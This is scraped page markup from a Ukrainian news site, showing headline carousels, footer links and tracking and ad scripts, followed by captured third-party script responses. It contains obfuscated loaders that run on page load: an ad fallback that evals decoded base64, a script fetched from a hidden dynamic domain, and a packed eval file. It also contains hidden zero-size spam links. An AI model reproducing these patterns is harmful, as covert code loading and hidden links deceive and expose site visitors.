                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#89fce8e0e7efe6a7e6fbeec9eee4e8e0e5a7eae6e4"><span class="__cf_email__" data-cfemail="a2d7c3cbccc4cd8ccdd0c5e2c5cfc3cbce8cc1cdcf">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1515
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"LVjXMriZH",4,7,45))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY2OTk4NzM2OS11LWdvc3RvbWVsaS12a3JhbGktZ3JhZml0aS1iZW5rc2ktcmF6b20taXotc2htYXRrb20tc3RpbmkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769099405959766
body_size: 434
content:
callback__utl_cb_share_1769099405959766([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1669987369-u-gostomeli-vkrali-grafiti-benksi-razom-iz-shmatkom-stini.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1669987369-u-gostomeli-vkrali-grafiti-benksi-razom-iz-shmatkom-stini.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176909940483383
body_size: 395
content:
cb__utl_cb_share_176909940483383('1ea92d09c43527572b24fe052f11127b');